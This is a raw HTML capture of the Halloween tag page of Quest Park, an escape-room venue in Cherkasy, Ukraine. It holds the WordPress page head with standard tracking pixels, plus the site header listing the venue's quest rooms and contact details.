

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://questpark.com.ua/tag/halloween/
body_size: 10420
content:

<!DOCTYPE html>
<html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://questpark.com.ua/xmlrpc.php">
	<title>Halloween | Quest Park - Черкаси</title>

		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://questpark.com.ua/tag/halloween/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/questpark.com.ua\/tag\/halloween\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/questpark.com.ua\/","nextItem":"https:\/\/questpark.com.ua\/tag\/halloween\/#listItem"},{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/tag\/halloween\/#listItem","position":2,"name":"Halloween","previousItem":"https:\/\/questpark.com.ua\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/questpark.com.ua\/tag\/halloween\/#collectionpage","url":"https:\/\/questpark.com.ua\/tag\/halloween\/","name":"Halloween | Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/questpark.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/questpark.com.ua\/tag\/halloween\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/questpark.com.ua\/#organization","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","url":"https:\/\/questpark.com.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.questpark.com.ua\/wp-content\/uploads\/2021\/11\/\u043b\u043e\u0433\u043e1.jpg","@id":"https:\/\/questpark.com.ua\/tag\/halloween\/#organizationLogo"},"image":{"@id":"https:\/\/questpark.com.ua\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+380968480378","contactType":"Reservations"}},{"@type":"WebSite","@id":"https:\/\/questpark.com.ua\/#website","url":"https:\/\/questpark.com.ua\/","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","description":"\u041a\u0432\u0435\u0441\u0442 \u043ai\u043c\u043d\u0430\u0442\u0438 \u0443 \u0427\u0435\u0440\u043a\u0430\u0441\u0430\u0445","inLanguage":"uk","publisher":{"@id":"https:\/\/questpark.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; стрічка" href="https://questpark.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; Канал коментарів" href="https://questpark.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; Halloween Канал теґу" href="https://questpark.com.ua/tag/halloween/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.22.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/questpark.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qbbookerstyle-css' href='https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://questpark.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://questpark.com.ua/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://questpark.com.ua/wp-content/themes/i-excel/style.css?ver=2026-01-29%2015:45:30-3.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/extra-style.css?ver=2016-01-10' type='text/css' media='all' />
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/plugins/qbbooker/js/qbbooker.js?ver=1.0.6" id="qbbooker-script-js"></script>
<link rel="https://api.w.org/" href="https://questpark.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://questpark.com.ua/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://questpark.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #d64f4c;}input:focus,textarea:focus {border: 1px solid #d64f4c;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #d64f4c;}.nav-container li:hover > a,.nav-container li a:hover {color: #d64f4c;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #d64f4c;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #d64f4c;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #d64f4c;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #d64f4c;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #d64f4c;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #d64f4c;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #d64f4c;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #d64f4c;border: 1px solid #d64f4c;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #d64f4c;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #d64f4c;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #d64f4c;	border-color: #d64f4c;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #d64f4c;}.widget_calendar a:hover {	background-color: #d64f4c;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #d64f4c;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #d64f4c;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #d64f4c;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #d64f4c;}.da-dots > span > span {background-color: #d64f4c;}.format-status,.tx-service:hover .tx-service-icon span {background-color: #d64f4c;}.tx-cta {border-left: 6px solid #d64f4c;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #d64f4c;color: #d64f4c;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #d64f4c;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #d64f4c; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<!-- There is no amphtml version available for this URL. -->  
  <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=KHkqro1iww4sCT9F0sN/K2j9LGXuExNzFam*GMOS4LeRnCxDes20J8cDrR3*Fo4im8IIXfU3pBc9s348/yX*JJ2r47YifvCzCpFe1NVVzhrshCxj91DWJ6KOemZyU8B25cWHEqQbRo*vc7T7vqHn8YwlEd/dn0x5KZg5MMqOk6g-&pixel_id=1000092745';</script>
  
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2031332607186285');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2031332607186285&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 938154397 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-938154397"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-938154397');
</script>

  
</head>
<body class="archive tag tag-halloween tag-40 nx-wide onecol-blog single-author sidebar" style="  ">
	<div id="page" class="hfeed site">
    	
    <div class="site-header">  
      <div id="utilitybar-wrap">
      
      
            	<div id="utilitybar" class="utility grid-item">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="http://facebook.com/questpark" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="http://questpark.com.ua/feed" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="https://www.instagram.com/questpark" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     <a href="tel:+380968480378">096-848-03-78</a>, <a href="https://www.google.it/maps/@49.426521,32.0868184,20z">Гоголя 453</a>                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                     <a href="mailto:info@questpark.com.ua">info@questpark.com.ua</a>
                </div>
                                
            </div> 
        </div>
                
        
         <div id="utilitybar-logo" class="grid-item">
      	                        <a class="home-link" href="https://questpark.com.ua/" title="Quest Park &#8211; Черкаси" rel="home">
                            <img src="https://questpark.com.ua/wp-content/uploads/2015/05/qplogo.png" alt="Quest Park &#8211; Черкаси" />
                        </a>
                    	
      </div>
      
      
      
      <div id="utilitybar-lnav" class="grid-item">
         <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://questpark.com.ua/about-us/">ПРО НАС</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-588"><a href="https://questpark.com.ua/">КВЕСТИ</a>
<ul class="sub-menu">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://questpark.com.ua/hogwarts/">Назад до Гоґвортсу</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://questpark.com.ua/piramida/">Таємниця піраміди</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://questpark.com.ua/karantin/">Хоррор-перфоманс &#8220;Карантин&#8221;</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://questpark.com.ua/hospital-escape/">Шокова терапія</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://questpark.com.ua/prison-break/">Втеча з Алькатрасу</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://questpark.com.ua/wednesday/">Дім темряви Венздей Адамс</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://questpark.com.ua/submarine/">Квест-батл: Останнє занурення</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-584"><a href="https://questpark.com.ua/blog/">ІНШІ РОЗВАГИ</a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://questpark.com.ua/nerf-%d0%b1%d0%b0%d1%82%d0%bb/">Nerf-батл</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://questpark.com.ua/hide_and_seek/">Хованки в темрявi</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://questpark.com.ua/mafia/">Мафiя</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://questpark.com.ua/party-games/">PARTY GAMES – для великої компанії</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://questpark.com.ua/certificate/">СЕРТИФIКАТИ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://questpark.com.ua/contacts/">КОНТАКТИ</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                                            </div><!-- #navbar -->
      </div> <!-- utility-wrap -->
      
      
      
      
      
      
        
        </div>  <!-- site header -->
        
